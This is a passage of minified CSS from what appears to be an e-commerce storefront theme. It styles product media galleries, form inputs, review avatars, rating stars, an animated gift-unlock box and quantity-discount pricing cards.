var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}.product__info-wrapper--top-padding-small{padding-top:.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}@media screen and (min-width: 750px){.media-gallery--desktop-thumbnails-vertical .product-media-slider{width:calc(100% - var(--desktop-vertical-thumbnails-width) - .5rem)}.media-gallery--desktop-thumbnails-left .product-media-slider{margin-left:auto}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--desktop-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:0}.media-gallery--desktop-thumbnails-left .thumbnail-slider{left:0;right:unset}.media-gallery--desktop-thumbnails-vertical .thumbnail-list{display:flex;flex-direction:column;width:100%}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--desktop-thumbnails-vertical .slider-button{width:100%;height:3rem}slider-component[data-desktop-vertical=true] .slider{overflow-y:auto}slider-component[data-desktop-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-desktop-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-desktop-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-desktop-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}@media screen and (max-width: 749px){.media-gallery--mobile-thumbnails-vertical{position:relative;display:flex}.media-gallery--mobile-thumbnails-vertical .product-media-slider{width:calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem)}.media-gallery--mobile-thumbnails-left .product-media-slider{margin-left:auto!important}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--mobile-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:-1.5rem}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide){margin:0}.media-gallery--mobile-thumbnails-left .thumbnail-slider{left:-1.5rem;right:unset}.media-gallery--mobile-thumbnails-vertical .thumbnail-list{flex-direction:column;width:100%;row-gap:.5rem;padding:0 .5rem!important}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--mobile-thumbnails-vertical .slider-button{height:3rem;width:100%}slider-component[data-mobile-vertical=true] .slider{overflow-y:auto}slider-component[data-mobile-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-mobile-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-mobile-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-mobile-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.scroll-buttons__heading{margin-bottom:.25em;line-height:1.3}.scroll-buttons-container{gap:.6rem}.scroll-button{padding:var(--padding) calc(var(--padding) * 2)}.review-avatars{display:flex;align-items:center}.review-avatars__avatars-container{z-index:2}.review-avatars__text-1{z-index:1}.review-avatars__avatar{width:var(--avatar-size);height:var(--avatar-size);position:relative;border-radius:var(--corner-radius)}.review-avatars__avatar img{border-radius:var(--corner-radius);position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.review-avatars__avatar:not(:first-of-type){margin-left:var(--avatar-offset);box-shadow:0 0 0 3px rgb(var(--color-background))}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg{display:none}.review-avatars__avatar svg{--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * .3 - (var(--icon-size) / 2));position:absolute;width:var(--icon-size);height:var(--icon-size);top:var(--offset);left:var(--offset)}.review-avatars__avatar:last-of-type svg{left:auto;right:var(--offset)}.review-avatars__text{line-height:1.3;border-radius:var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding:var(--padding-y) var(--padding-x);display:flex;flex-direction:column;justify-content:center}*+.review-avatars__text{padding:var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left:var(--offset)}.review-avatars__text--stretch{min-height:var(--avatar-size)}.review-avatars__text>div{display:flex;align-items:center;column-gap:.3em}.review-avatars--right *+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right .review-avatars__text-1{order:-1}.review-avatars--right .review-avatars__text-2{order:-2}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-foreground),.1) 0px 6px,rgba(var(--color-foreground),.15) 6px 8px);border:solid 2px rgba(var(--color-foreground),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}.quantity-gift--no-animation .gift-box{display:none}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image{animation:none;transition-delay:.5s}.quantity-gift--no-animation .quantity-gift__image{transform:translate(-50%,-50%) scale(1.75)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars--inactive-hidden .rating-stars__container--overlay{position:relative}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative;z-index:0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem}@media screen and (max-width: 749px){.quantity-breaks--normal .quantity-break{--padding-y: 1.5rem;--padding-x: 1.5rem}}.quantity-break__wrapper{padding:var(--padding-y) var(--padding-x);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__wrapper em{color:rgb(var(--text-accent-color));font-style:normal}.quantity-break__badge{position:absolute;font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius);z-index:1}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{--image-content-gap: 1rem;display:flex;align-items:center;column-gap:var(--image-content-gap);position:relative}.quantity-breaks--show-indicator .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants{padding-left:var(--padding-indicator);margin-left:calc(var(--padding-x) * -1)}.quantity-breaks--indicator-bottom .quantity-break__image-and-content{position:static}.quantity-breaks--show-indicator .quantity-break__image-and-content:before{content:"";display:block;width:var(--indicator-size);height:var(--indicator-size);position:absolute;left:calc(var(--padding-indicator) / 2);top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem;flex-shrink:0}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));border:solid 1px rgb(var(--accent-color));border-radius:var(--benefit-border-radius);word-break:break-word;white-space:normal;line-height:1.3;padding:.3em .75em}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__right--price-first-horizontal{flex-direction:row;align-items:center}.quantity-break__right--compare-price-first-horizontal{flex-direction:row-reverse;align-items:center}.quantity-break__right--compare-price-first-vertical{flex-direction:column-reverse}.quantity-break__price{line-height:1;font-size:var(--price-font-size)}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item__image{--image-size: 3rem;width:var(--image-size);height:var(--image-size)}.quantity-break__selector-item__image img{border-radius:.2rem}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image,.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image{order:-1}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number{order:-2}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.quantity-breaks--show-indicator .quantity-break__variants{margin-left:calc(var(--indicator-size) / -2.5)}@media screen and (max-width: 749px){.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants{margin-left:calc(var(--indicator-size) / -4)}}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{--padding-y: 1.25rem;--padding-x: 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{--padding-indicator: 3.6rem;--indicator-size: 1.4rem}.quantity-breaks--compact .quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2) + var(--padding-y));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:var(--vertical-items-align)}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex;--indicator-size: 0rem;--padding-indicator: 0rem}.quantity-breaks--vertical .quantity-break__wrapper,.quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants{padding:0;margin:0}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img{border-top-right-radius:calc(var(--border-radius) - var(--border-width));border-top-left-radius:calc(var(--border-radius) - var(--border-width))}.quantity-breaks--vertical .quantity-break__image-and-content:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 